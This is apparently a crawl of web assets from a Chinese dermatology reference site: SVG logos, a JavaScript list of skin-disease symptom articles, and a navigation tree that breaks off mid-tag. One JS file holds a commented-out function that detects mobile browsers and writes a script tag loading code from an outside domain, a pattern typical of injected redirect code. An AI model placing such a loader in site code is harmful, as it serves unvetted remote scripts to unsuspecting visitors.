3.44-.111v1.976q-.82-.111-3.53-.111h-2.197q.11.954-.2 3.019v.422h4.063q.732 0 2.175-.111h1.354V19.1q-.82-.111-3.53-.111H148.4q-.11.31-.31.732 6.437 3.02 8.014 4.063l-1.976 1.976q-3.863-3.241-6.882-4.374-2.287 2.909-6.749 4.884-.422-.932-1.776-2.086 2.398-.4 4.462-1.554 1.776-1.244 3.02-3.641h-3.42q-3.551 0-3.551.11v-1.886q1.354.11 3.552.11h3.951v-.199q.311-2.087.2-3.241h-3.752q-.51.621-1.02 1.354-.423.533-.645.844-.932-.733-2.064-.844 2.175-2.176 3.73-5.816Zm40.249-4.063q1.976.733 2.708 1.243 0 .111-.31.222-.533.4-.733.71-1.243 1.666-2.509 3.752h2.93q.933 0 2.287-.11h.622q-.111.421-.111 2.508 0 .733.11 1.976v.51h-2.397q.111-.2.111-2.997h-18.004q0 3.22.111 3.22h-2.509v-.422q.2-1.133.2-2.287 0-2.087-.089-2.597.733.088 2.709.2h11.855q1.864-2.487 3.019-5.928Zm-8.325.422 2.286-.311q.422.622 1.466 3.952l-2.398.421q-.422-1.576-1.354-4.062Zm-6.55 1.665 2.065-1.044q1.044.933 2.62 3.441l-2.198.933q-1.132-2.087-2.486-3.33Zm1.244 10.5V15.66h.422q1.754.2 3.53.2h8.436q2.064 0 2.397-.09v2.487q-2.198.422-5.838 1.976v.932h5.727q2.087 0 3.952-.2h.422v2.51h-.422q-1.865-.223-3.752-.223h-6.038v3.952q.532 2.508-4.263 2.397-.31-1.554-1.132-2.486 3.419.51 3.22-.533v-3.33h-7.194q-1.243 0-3.219.222h-.621v-2.508h.732q2.087.2 3.108.2h7.193V19.3q1.865-.733 4.373-1.554h-7.081q-1.776 0-3.641.2h-.31Zm36.896-2.286v-1.976q.844.111 3.974.111h3.22q2.708 0 3.44-.111v1.976q-.533-.111-3.44-.111h-3.22q-3.019 0-3.974.11Zm-1.554 4.262v-1.976q.422 0 1.976.111h9.48q2.064-.11 2.597-.11v1.975q-.733-.089-3.952-.089h-.732v6.128q-.111 1.043 1.465 1.043 1.665.2 1.976-3.13 1.354 1.154 2.286 1.465-.732 3.752-3.24 3.53h-1.866q-2.797.222-2.597-1.976v-7.06h-2.198q-.2 3.952-1.332 5.928-1.465 1.865-5.328 3.33l-.089-.111q-.932-1.243-1.975-1.976 6.86-.31 6.748-7.17h-1.354q-1.443.088-1.865.088Zm-8.125-12.898q1.044.2 2.82.2h2.508q1.865 0 2.908-.2-.732 1.554-1.354 3.752-.732 2.286-1.465 4.462 2.287 3.241 2.287 5.728-.2 3.219-4.152 3.64.111-1.665-1.154-2.708 3.33.733 3.13-1.665-.11-2.486-2.287-4.684.733-1.976 2.287-6.749h-3.219v17.782q0 1.576.089 2.709h-2.287q.111-1.133.111-2.598V9.422q0-1.577-.222-2.398Zm12.81-.932 2.908-.422.932 3.219h3.974q1.243 0 2.176-.089-.111 1.243-.111 2.065 0 .532.222 2.197h-2.598q.09-1.243.09-2.286h-10.302q0 1.243.111 2.175h-2.286q.088-.11.088-1.975 0-1.355-.088-2.176 1.243.089 2.397.089h3.84q-.42-1.554-1.353-2.797Z" data-gra="path-slogan" class="tp-slogan iconsvg-slogansvg" fill="#000"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tsu.tw/tsu2/logobai.svg
body_size: 885
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="655" height="90" viewBox="auto">
<g fill="#fff" class="icon-text-wrapper icon-svg-group iconsvg">
<g>
<path class="image-rect" fill="none" d="M0 0h44.4v32.52H0z"/>
<svg width="44.4" height="32.52" class="image-svg-svg primary" overflow="visible">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 136.53 100">
<path d="M54.62 0l-41 56.86 50.6-35.06m67.36 67L119.4 100h17.13zm-8-18.09L98.65 100l29.92-18.09zm-10.04-22.93l-25.13 29-2.68-6.08L64.56 100l55.18-38.12zm-10.3-23.4L79.17 55.75l-3.08-7L29.48 100l81.45-58.16zM92.51 0L69.73 34.53l-3.46-8.07L0 100l102.1-78.2zm1.18 88.75L81.52 100h17.13z" fill="#fff" fill-rule="evenodd"/>
</svg>
</svg>
</g>
<path d="M53.478 23.878h-3.016v-1.03h7.217v1.03h-3.026v7.893h-1.175v-7.893zm7.54-1.03h1.227v8.923h-1.227v-8.923zm11.253 8.923l-.884-2.579h-3.61l-.925 2.58h-1.217l3.37-8.924h1.362l3.214 8.923h-1.31zm-2.684-7.602l-1.414 3.941h2.777l-1.31-3.941h-.053zm8.612-1.321l4.482 7.218v-7.218h1.175v8.923h-1.373l-4.524-7.217h-.052v7.217h-1.175v-8.923H78.2zm16.12 2.59h-1.124q-.093-1.706-2.236-1.81-2.007.052-2.007 1.56 0 .978 1.071 1.123l2.538.583q1.997.488 1.997 2.444-.042 2.485-3.505 2.579-1.903 0-2.683-.78-.978-.728-.926-2.247h1.175q.042 2.05 2.434 2.101 2.34-.052 2.392-1.508.187-1.227-1.955-1.612l-1.851-.395q-1.904-.53-1.904-2.142.146-2.632 3.12-2.725 3.37 0 3.464 2.829zm5.054 1.07h4.68v-3.66h1.217v8.923h-1.217v-4.139h-4.68v4.14h-1.217v-8.924h1.217v3.66zm15.725 5.263l-.874-2.579h-3.609l-.925 2.58h-1.217l3.36-8.924h1.372l3.214 8.923h-1.321zm-2.673-7.602l-1.414 3.941h2.776l-1.32-3.941h-.042zm8.611-1.321l4.483 7.218v-7.218h1.164v8.923h-1.362l-4.534-7.217h-.042v7.217h-1.175v-8.923h1.466zm21.029 5.606v-5.606h1.217v5.751q-.146 3.224-3.661 3.318-3.266-.094-3.411-3.12v-5.949h1.217v5.606q.052 2.444 2.246 2.485 2.392-.041 2.392-2.485zm6.614-5.606l4.483 7.218v-7.218h1.165v8.923h-1.363l-4.534-7.217h-.052v7.217h-1.165v-8.923h1.466zm9.776 0h1.217v8.923h-1.217v-8.923zm6.032 0l2.538 7.602 2.58-7.602h1.362l-3.266 8.923h-1.31l-3.266-8.923h1.362zm11.045 7.852h5.367v1.071h-6.584v-8.923h6.49v1.03h-5.273v2.776h4.878v1.072h-4.878V30.7zm13.291-2.777h-2.922v3.848h-1.217v-8.923h4.14q2.974 0 2.974 2.392 0 1.456-1.259 2.142 1.072.292 1.072 1.706l.093 1.612q-.052.676.437.874v.197h-1.508q-.146-.634-.198-2.246.052-1.602-1.612-1.602zm.104-4.097h-3.026v3.068h2.829q1.81 0 1.81-1.56 0-1.508-1.613-1.508zm13.198 1.612h-1.123q-.104-1.706-2.247-1.81-1.996.052-1.996 1.56 0 .978 1.07 1.123l2.538.583q1.997.488 1.997 2.444-.052 2.485-3.505 2.579-1.903 0-2.683-.78-.977-.728-.925-2.247h1.164q.052 2.05 2.444 2.101 2.34-.052 2.382-1.508.198-1.227-1.945-1.612l-1.851-.395q-1.903-.53-1.903-2.142.145-2.632 3.12-2.725 3.359 0 3.463 2.829zm4.025-2.59h1.217v8.923h-1.217v-8.923zm7.633 1.03h-3.016v-1.03h7.218v1.03h-3.026v7.893h-1.176v-7.893zm14.56-1.03l-3.359 5.314v3.61h-1.217v-3.61l-3.37-5.314h1.415l2.538 4.295 2.59-4.295h1.403z" data-gra="path-slogan" fill="#fff"/>
</g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/d/js/class/class1191_newnews.js
body_size: 421
content:
document.write("<li><a href=\"/edu/15017.html\">职业性角化过度的症状表现</a></li><li><a href=\"/edu/15016.html\">职业性电光性皮炎的症状表现</a></li><li><a href=\"/edu/15015.html\">褥疮（decubitus）的症状表现</a></li><li><a href=\"/edu/15014.html\">星状自发性假瘢痕的症状表现</a></li><li><a href=\"/edu/15013.html\">光线性痒疹（prurigo actinicus）的症状表现</a></li><li><a href=\"/edu/15012.html\">烧伤（burns）的症状表现</a></li><li><a href=\"/edu/15011.html\">项部菱形皮肤（cutis rhomboidalis nuchae）症状表现</a></li><li><a href=\"/edu/15010.html\">种痘样水疱病（hydroa vacciniforme）的症状表现</a></li><li><a href=\"/edu/15009.html\">光线性扁平苔藓的症状表现</a></li><li><a href=\"/edu/15008.html\">日光性白斑（solar leukoderma ）的症状表现</a></li><li><a href=\"/edu/15007.html\">火激红斑（erythema ab igne）的症状表现</a></li><li><a href=\"/edu/15006.html\">植物-日光性皮炎（phytophotodermatitis）症状表现</a></li><li><a href=\"/edu/15005.html\">胶样粟丘疹（colloid millium）的症状表现</a></li><li><a href=\"/edu/15004.html\">慢性光化性皮炎的症状表现</a></li><li><a href=\"/edu/15003.html\">冷球蛋白血症性股臀部皮肤血管炎的症状表现</a></li><li><a href=\"/edu/15002.html\">寒冷性多形红斑的症状表现</a></li><li><a href=\"/edu/15001.html\">摩擦性水疱（friction blisters）的症状表现</a></li><li><a href=\"/edu/15000.html\">放射性皮炎（radiodermatitis）的症状表现</a></li><li><a href=\"/edu/14999.html\">摩擦性苔藓样疹的症状表现</a></li><li><a href=\"/edu/14998.html\">褶烂（intertrigo）摩擦红斑的症状表现</a></li><li><a href=\"/edu/14997.html\">手足皲裂（rhagades manus and pedes）的症状表现</a></li><li><a href=\"/edu/14996.html\">胼胝（callus）的症状表现</a></li><li><a href=\"/edu/14995.html\">鸡眼（clavus）的症状表现</a></li><li><a href=\"/edu/14994.html\">冻伤（frostbite）的症状表现</a></li><li><a href=\"/edu/14993.html\">冻疮（chilblain）的症状表现</a></li><li><a href=\"/edu/14992.html\">痱子：白痱、红痱、脓痱的症状表现</a></li><li><a href=\"/edu/14991.html\">夏季皮炎的症状表现</a></li><li><a href=\"/edu/14990.html\">多形性日光疹（polymorphous light eruptuin）</a></li><li><a href=\"/edu/14989.html\">日晒伤（sunburn）的症状表现</a></li>");

--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/tsu2/11.js
body_size: 515
content:
/*
function browserRedirect() {
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {document.write('<script type="text/javascript" charset="utf-8" src="https://mtoou.info/app_ah.js?key=7$BzTkda0k6a1$:// CZ3457"><\/script>');} else {}}
browserRedirect();
*/
// 独立功能 移除移动端 面包屑 首页li
// $(".breadcrumb li:first").addClass("shouyeli");
// 结束




/* 独立功能 划过面包屑，切换下拉导航
		$(function(){
		    $("#xl-daohang").mouseover(function(){//.mouseover鼠标移入，移除现有样式并添加新hover样式
		    	$(this).removeClass("xl-daohang").addClass("xl-daohang-hover");
		    }).mouseout(function(){//.mouseout鼠标移出，移除添加的hover并添加原本clss
		    	$(this).removeClass("xl-daohang-hover").addClass("xl-daohang");
		    }); 
		});
结束 */ 
 
/* 如果 class="dh-zw" 的底部距离 class="ffts" 的顶部 距离超过100px，就将class="ffts"隐藏起来，并且设置 class="dh-zw"的高度为自动。  */ 


--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/mulujs/1183.js
body_size: 8082
content:
document.writeln("<ul><li class=\'ztree\'><a href=\'/pfb/tupu/bingdu/\'>病毒性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/14863.html\'>单纯疱疹（herpes simplex）症状表现</a></li><li><a href=\'/edu/14864.html\'>带状疱疹（herpes zoster）症状表现</a></li><li><a href=\'/edu/14865.html\'>寻常疣（verruca vulgaris）症状表现</a></li><li><a href=\'/edu/14866.html\'>扁平疣（Verruca Plana）症状表现</a></li><li><a href=\'/edu/14867.html\'>跖疣（Verruca Plantaris）症状表现</a></li><li><a href=\'/edu/14868.html\'>传染性软疣（molluscum contagiosum）症状表现</a></li><li><a href=\'/edu/14869.html\'>手足口病（hand-foot-mouth disease）症状表现</a></li><li><a href=\'/edu/14870.html\'>水痘（varicella）症状表现</a></li><li><a href=\'/edu/14871.html\'>麻疹（measles）症状表现</a></li><li><a href=\'/edu/14872.html\'>Kaposi水痘样疹症状表现</a></li><li><a href=\'/edu/14873.html\'>疣状表皮发育不良症状表现</a></li><li><a href=\'/edu/14874.html\'>风疹（rubella，german measles）症状表现</a></li><li><a href=\'/edu/14875.html\'>传染性红斑（erythemainfectiosum）症状表现</a></li><li><a href=\'/edu/14876.html\'>羊痘（orf）症状表现</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/tupu/xijun/\'>细菌性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/14877.html\'>脓疱疮：寻常型脓疱疮的症状表现</a></li><li><a href=\'/edu/14878.html\'>脓疱疮：深脓疱疮（ecthyma）症状表现</a></li><li><a href=\'/edu/14879.html\'>脓疱疮：葡萄球菌性烫伤样皮肤综合征（SSSS）症状表现</a></li><li><a href=\'/edu/14880.html\'>毛囊性脓疱疮（follicular vulgaris）的症状表现</a></li><li><a href=\'/edu/14881.html\'>毛囊炎、疖和痈的症状表现</a></li><li><a href=\'/edu/14882.html\'>丹毒（erysipelas）症状表现</a></li><li><a href=\'/edu/14883.html\'>蜂窝织炎（cellulitis）症状表现</a></li><li><a href=\'/edu/14884.html\'>皮肤结核病：寻常狼疮（Lupus vulgaris）症状表现</a></li><li><a href=\'/edu/14885.html\'>颜面粟粒性狼疮（lupus miliaris faciei）的症状表现</a></li><li><a href=\'/edu/14921.html\'>瘤型麻风（leprosy）的症状表现</a></li><li><a href=\'/edu/14922.html\'>界线类偏结核样型麻风（BT）的症状表现</a></li><li><a href=\'/edu/14923.html\'>类丹毒（erysipeloid）的症状表现</a></li><li><a href=\'/edu/14924.html\'>腋毛癣的症状</a></li><li><a href=\'/edu/14925.html\'>沟状跖部角质松解症的症状表现</a></li><li><a href=\'/edu/14926.html\'>须疮（sycosis）的症状表现</a></li><li><a href=\'/edu/14927.html\'>秃发性毛囊炎（bald folliculitis）的症状表现</a></li><li><a href=\'/edu/14928.html\'>项部瘢痕疙瘩性毛囊炎的症状表现</a></li><li><a href=\'/edu/14929.html\'>增殖性脓皮病（pyoderma vegetans）的症状表现</a></li><li><a href=\'/edu/14930.html\'>穿掘性毛囊炎的症状表现</a></li><li><a href=\'/edu/14931.html\'>红癣（erythrasma）的症状表现</a></li><li><a href=\'/edu/14932.html\'>猩红热（scarlet fever）的症状表现</a></li><li><a href=\'/edu/14933.html\'>龟分枝杆菌感染的症状表现</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/tupu/zhenjun/\'>真菌性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/14934.html\'>头癣（tinea capitis）的症状表现</a></li><li><a href=\'/edu/14935.html\'>体癣（tinea corporis）的症状表现</a></li><li><a href=\'/edu/14936.html\'>股癣（tinea cruris）的症状表现</a></li><li><a href=\'/edu/14937.html\'>手癣（tinea manus）的症状表现</a></li><li><a href=\'/edu/14938.html\'>足癣（tinea pedis）的症状表现</a></li><li><a href=\'/edu/14939.html\'>甲真菌病（onychomycosis）的症状表现</a></li><li><a href=\'/edu/14940.html\'>面癣（tinea facial）的症状表现</a></li><li><a href=\'/edu/14941.html\'>难辨认癣（tinea incognito）的症状表现</a></li><li><a href=\'/edu/14942.html\'>癣菌疹（dermatophytid）的症状表现</a></li><li><a href=\'/edu/14943.html\'>花斑糠疹的症状表现</a></li><li><a href=\'/edu/14944.html\'>马拉色菌毛囊炎（malassezia folliculitis）的症状表现</a></li><li><a href=\'/edu/14945.html\'>念珠菌病（candidiasis）的症状表现</a></li><li><a href=\'/edu/14946.html\'>孢子丝菌病（sporotrichosis）的症状表现</a></li><li><a href=\'/edu/14947.html\'>毛霉菌性肉芽肿（mucormycosis granuloma）的症状表现</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/tupu/dongwu/\'>动物性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/14948.html\'>疥疮（scabies）的症状表现</a></li><li><a href=\'/edu/14949.html\'>螨皮炎（acarodermatitis）的症状表现</a></li><li><a href=\'/edu/14950.html\'>隐翅虫皮炎（paederus dermatitis）的症状表现</a></li><li><a href=\'/edu/14951.html\'>虫咬伤和虫蜇伤（insect bite and Insect sting injury）</a></li><li><a href=\'/edu/14952.html\'>蜂蜇伤（bee sting）的症状表现</a></li><li><a href=\'/edu/14953.html\'>蜈蚣咬伤的症状表现</a></li><li><a href=\'/edu/14954.html\'>蚊虫叮咬（mosquito bite）</a></li><li><a href=\'/edu/14955.html\'>臭虫叮咬的症状表现</a></li><li><a href=\'/edu/14956.html\'>蚤叮咬的症状表现</a></li><li><a href=\'/edu/14957.html\'>虱病（pediculosis）的症状表现</a></li><li><a href=\'/edu/14958.html\'>毛囊虫病（demodiciosis）蠕形螨病的症状表现</a></li><li><a href=\'/edu/14959.html\'>刺猬刺伤（hedgehog sting）的症状表现</a></li><li><a href=\'/edu/14960.html\'>虫咬伤后所致淋巴管炎</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/tupu/piyan/\'>皮炎和湿疹</a><input type=\'checkbox\'><ul><li><a href=\'/edu/14961.html\'>刺激性接触性皮炎的症状表现</a></li><li><a href=\'/edu/14962.html\'>变态反应性接触性皮炎的症状表现</a></li><li><a href=\'/edu/14963.html\'>化妆品皮炎（cosmetic dermatitis）的症状表现</a></li><li><a href=\'/edu/14964.html\'>尿布皮炎（diaper dermatitis）的症状表现</a></li><li><a href=\'/edu/14965.html\'>湿疹（eczema）的症状表现</a></li><li><a href=\'/edu/14966.html\'>特应性皮炎（atopic dermatitis）的症状表现</a></li><li><a href=\'/edu/14967.html\'>自身敏感性皮炎的症状表现</a></li><li><a href=\'/edu/14968.html\'>婴儿湿疹（infantile eczema）的症状表现</a></li><li><a href=\'/edu/14969.html\'>淤积性皮炎（stasis dermatitis）的症状表现</a></li><li><a href=\'/edu/14970.html\'>汗疱疹（pompholyx）的症状表现</a></li><li><a href=\'/edu/14971.html\'>传染性湿疹样皮炎的症状表现</a></li><li><a href=\'/edu/14972.html\'>激素依赖性皮炎的症状表现</a></li><li><a href=\'/edu/14973.html\'>口周皮炎（perioral dermatitis）的症状表现</a></li><li><a href=\'/edu/14974.html\'>系统性接触性皮炎的症状表现</a></li><li><a href=\'/edu/14975.html\'>幼年跖部皮炎的症状表现</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/tupu/xunmazhen/\'>荨麻疹类皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/14976.html\'>荨麻疹（urticaria）的症状表现</a></li><li><a href=\'/edu/14977.html\'>血管性水肿（angioedema）的症状表现</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/tupu/yaozhen/\'>药疹</a><input type=\'checkbox\'><ul><li><a href=\'/edu/14978.html\'>固定型药疹（fixed drug eruption）的症状表现</a></li><li><a href=\'/edu/14979.html\'>荨麻疹型药疹（urticaria drug eruption）的症状表现</a></li><li><a href=\'/edu/14980.html\'>麻疹型药疹的症状表现</a></li><li><a href=\'/edu/14981.html\'>猩红热型药疹的症状表现</a></li><li><a href=\'/edu/14982.html\'>多形红斑型药疹的症状表现</a></li><li><a href=\'/edu/14983.html\'>大疱性表皮松解型药疹的症状表现</a></li><li><a href=\'/edu/14984.html\'>剥脱性皮炎型药疹的症状表现</a></li><li><a href=\'/edu/14985.html\'>紫癜型药疹的症状表现</a></li><li><a href=\'/edu/14986.html\'>光感性药疹的症状表现</a></li><li><a href=\'/edu/14987.html\'>急性泛发性发疹性脓疱病的症状表现</a></li><li><a href=\'/edu/14988.html\'>局部肌注性药疹的症状表现</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/tupu/wuli/\'>物理性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/14989.html\'>日晒伤（sunburn）的症状表现</a></li><li><a href=\'/edu/14990.html\'>多形性日光疹（polymorphous light eruptuin）</a></li><li><a href=\'/edu/14991.html\'>夏季皮炎的症状表现</a></li><li><a href=\'/edu/14992.html\'>痱子：白痱、红痱、脓痱的症状表现</a></li><li><a href=\'/edu/14993.html\'>冻疮（chilblain）的症状表现</a></li><li><a href=\'/edu/14994.html\'>冻伤（frostbite）的症状表现</a></li><li><a href=\'/edu/14995.html\'>鸡眼（clavus）的症状表现</a></li><li><a href=\'/edu/14996.html\'>胼胝（callus）的症状表现</a></li><li><a href=\'/edu/14997.html\'>手足皲裂（rhagades manus and pedes）的症状表现</a></li><li><a href=\'/edu/14998.html\'>褶烂（intertrigo）摩擦红斑的症状表现</a></li><li><a href=\'/edu/14999.html\'>摩擦性苔藓样疹的症状表现</a></li><li><a href=\'/edu/15000.html\'>放射性皮炎（radiodermatitis）的症状表现</a></li><li><a href=\'/edu/15001.html\'>摩擦性水疱（friction blisters）的症状表现</a></li><li><a href=\'/edu/15002.html\'>寒冷性多形红斑的症状表现</a></li><li><a href=\'/edu/15003.html\'>冷球蛋白血症性股臀部皮肤血管炎的症状表现</a></li><li><a href=\'/edu/15004.html\'>慢性光化性皮炎的症状表现</a></li><li><a href=\'/edu/15005.html\'>胶样粟丘疹（colloid millium）的症状表现</a></li><li><a href=\'/edu/15006.html\'>植物-日光性皮炎（phytophotodermatitis）症状表现</a></li><li><a href=\'/edu/15007.html\'>火激红斑（erythema ab igne）的症状表现</a></li><li><a href=\'/edu/15008.html\'>日光性白斑（solar leukoderma ）的症状表现</a></li><li><a href=\'/edu/15009.html\'>光线性扁平苔藓的症状表现</a></li><li><a href=\'/edu/15010.html\'>种痘样水疱病（hydroa vacciniforme）的症状表现</a></li><li><a href=\'/edu/15011.html\'>项部菱形皮肤（cutis rhomboidalis nuchae）症状表现</a></li><li><a href=\'/edu/15012.html\'>烧伤（burns）的症状表现</a></li><li><a href=\'/edu/15013.html\'>光线性痒疹（prurigo actinicus）的症状表现</a></li><li><a href=\'/edu/15014.html\'>星状自发性假瘢痕的症状表现</a></li><li><a href=\'/edu/15015.html\'>褥疮（decubitus）的症状表现</a></li><li><a href=\'/edu/15016.html\'>职业性电光性皮炎的症状表现</a></li><li><a href=\'/edu/15017.html\'>职业性角化过度的症状表现</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/tupu/shenjing/\'>神经精神障碍性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/15022.html\'>痒疹：急性单纯性痒疹的症状表现</a></li><li><a href=\'/edu/15021.html\'>慢性单纯性苔藓（神经性皮炎）的症状表现</a></li><li><a href=\'/edu/15020.html\'>皮肤瘙痒症（pruritus）的症状表现</a></li><li><a href=\'/edu/15023.html\'>痒疹：慢性单纯性痒疹的症状表现</a></li><li><a href=\'/edu/15024.html\'>痒疹：早发性痒疹（Hebra痒疹）的症状表现</a></li><li><a href=\'/edu/15025.html\'>痒疹：结节性痒疹（Prurigo Nodularis）的症状表现</a></li><li><a href=\'/edu/15026.html\'>痒疹：成人急性单纯性痒疹的症状表现</a></li><li><a href=\'/edu/15027.html\'>妊娠痒疹（prurigo pregnancy）的症状表现</a></li><li><a href=\'/edu/15028.html\'>人工皮炎（dermatitis factitia）的症状表现</a></li><li><a href=\'/edu/15029.html\'>皮肤行为症（cutaneous behavior disorders）</a></li><li><a href=\'/edu/15030.html\'>舌舐皮炎（舌头舔嘴唇引起）的症状表现</a></li><li><a href=\'/edu/15031.html\'>皮肤垢着症（cutaneuous dirtadherent disease）</a></li><li><a href=\'/edu/15032.html\'>色素性痒疹（prurigo pigmentosa）的症状表现</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/tupu/honban/\'>红斑及红斑鳞屑性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/15033.html\'>多形红斑（erythema multiforme）的症状表现</a></li><li><a href=\'/edu/15034.html\'>远心性环状红斑的症状表现</a></li><li><a href=\'/edu/15035.html\'>寻常型银屑病（Psoriasis Vulgaris）的症状表现</a></li><li><a href=\'/edu/15036.html\'>关节病型银屑病（Psoriasis Arthropathica）症状表现</a></li><li><a href=\'/edu/15037.html\'>脓疱型银屑病（Psoriasis Pustulosa）的症状表现</a></li><li><a href=\'/edu/15038.html\'>红皮病型银屑病（Psoriatic Erythroderma）症状表现</a></li><li><a href=\'/edu/15039.html\'>白色糠疹（pityriasis alba）的症状表现</a></li><li><a href=\'/edu/15040.html\'>玫瑰糠疹（pityriasis rosea）的症状表现</a></li><li><a href=\'/edu/15041.html\'>扁平苔藓（lichen planus）的症状表现</a></li><li><a href=\'/edu/15042.html\'>硬化性萎缩性苔藓的症状表现</a></li><li><a href=\'/edu/15043.html\'>线状苔藓（lichen striatus）的症状表现</a></li><li><a href=\'/edu/15044.html\'>毛发红糠疹（pityriasis rubra pilaris）的症状表现</a></li><li><a href=\'/edu/15045.html\'>光泽苔藓（lichen nitidus）的症状表现</a></li><li><a href=\'/edu/15046.html\'>急性痘疮样苔藓状糠疹的症状表现</a></li><li><a href=\'/edu/15047.html\'>点滴状副银屑病（parapsoriasis guttata）症状表现</a></li><li><a href=\'/edu/15048.html\'>斑块型副银屑病（parapsoriasis en plaques）症状表现</a></li><li><a href=\'/edu/15049.html\'>红皮病（剥脱性皮炎）的症状表现</a></li><li><a href=\'/edu/15050.html\'>连圈状糠秕疹（pityriasis circinata）症状表现</a></li><li><a href=\'/edu/15051.html\'>小棘苔藓（lichen spinulosus）症状表现</a></li><li><a href=\'/edu/15052.html\'>变应性亚败血症性红斑的症状表现</a></li><li><a href=\'/edu/15053.html\'>风湿性环状红斑的症状表现</a></li><li><a href=\'/edu/15054.html\'>妊娠股臀部红斑的症状表现</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/tupu/jiedi/\'>结缔组织病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/15055.html\'>盘状红斑狼疮（DLE）的症状表现</a></li><li><a href=\'/edu/15056.html\'>亚急性皮肤型红斑狼疮（SCLE）的症状表现</a></li><li><a href=\'/edu/15057.html\'>深在性红斑狼疮症状表现</a></li><li><a href=\'/edu/15058.html\'>系统性红斑狼疮（SLE）的症状表现</a></li><li><a href=\'/edu/15059.html\'>皮肌炎（dermatomyositis）的症状表现</a></li><li><a href=\'/edu/15060.html\'>硬皮病：局限性硬皮病的症状表现</a></li><li><a href=\'/edu/15061.html\'>硬皮病：系统性硬皮病的症状表现</a></li><li><a href=\'/edu/15062.html\'>硬皮病：CREST综合征的症状表现</a></li><li><a href=\'/edu/15063.html\'>嗜酸性粒细胞增多综合征的症状表现</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/tupu/bao/\'>大疱和无菌性脓疱性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/15064.html\'>天疱疮：寻常型天疱疮的症状表现</a></li><li><a href=\'/edu/15065.html\'>增殖型天疱疮（pemphigus vegetans）症状表现</a></li><li><a href=\'/edu/15066.html\'>落叶型天疱疮（pemphigus foliaceus）症状表现</a></li><li><a href=\'/edu/15067.html\'>红斑型天疱疮（Pemphigus Erythematosus）症状表现</a></li><li><a href=\'/edu/15068.html\'>大疱性类天疱疮（bullous pemphigoid）症状表现</a></li><li><a href=\'/edu/15069.html\'>线状IgA大疱性皮病的症状表现</a></li><li><a href=\'/edu/15070.html\'>家族性良性慢性天疱疮的症状表现</a></li><li><a href=\'/edu/15071.html\'>连续性肢端皮炎（acrodermatitis continua）症状表现</a></li><li><a href=\'/edu/15072.html\'>掌跖脓疱病（palmplantar pustulosis）的症状表现</a></li><li><a href=\'/edu/15073.html\'>嗜酸性脓疱性毛囊炎的症状表现</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/tupu/xueguan/\'>血管性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/15074.html\'>过敏性紫癜（anaphylactoid purpura）症状表现</a></li><li><a href=\'/edu/15075.html\'>变应性皮肤血管炎的症状表现</a></li><li><a href=\'/edu/15076.html\'>结节性红斑（erythema nodosum）症状表现</a></li><li><a href=\'/edu/15077.html\'>色素性紫癜性皮肤病的症状表现</a></li><li><a href=\'/edu/15078.html\'>白塞病（bechet disease）症状表现</a></li><li><a href=\'/edu/15079.html\'>白色萎缩（atrophie blanche）症状表现</a></li><li><a href=\'/edu/15080.html\'>网状青斑（livedo reticularis）症状表现</a></li><li><a href=\'/edu/15081.html\'>急性发热性嗜中性皮病（Sweet病）症状表现</a></li><li><a href=\'/edu/15082.html\'>闭塞型动脉硬化症的症状表现</a></li><li><a href=\'/edu/15083.html\'>血管内压增高的紫癜的症状表现</a></li><li><a href=\'/edu/15084.html\'>结节性血管炎（nodular vasculitis）症状表现</a></li><li><a href=\'/edu/15085.html\'>荨麻疹性血管炎（urticarial vasculitis）症状表现</a></li><li><a href=\'/edu/15086.html\'>坏疽性脓皮病（pyoderma gangrenosum）症状表现</a></li><li><a href=\'/edu/15087.html\'>毛细血管扩张症（telangiectasis）症状表现</a></li><li><a href=\'/edu/15088.html\'>红斑性肢痛症（erythromelalgia）症状表现</a></li><li><a href=\'/edu/15089.html\'>肢端青紫症（acrocyaosis）症状表现</a></li><li><a href=\'/edu/15090.html\'>小腿静脉性溃疡的症状表现</a></li><li><a href=\'/edu/15091.html\'>老年性紫癜（purpura senilis）症状表现</a></li><li><a href=\'/edu/15092.html\'>爆发性紫癜（purpura fulminans）症状表现</a></li><li><a href=\'/edu/15093.html\'>精神性紫癜（psychogenic purpura）症状表现</a></li><li><a href=\'/edu/15094.html\'>外伤性紫癜（traumatic purpura）症状表现</a></li><li><a 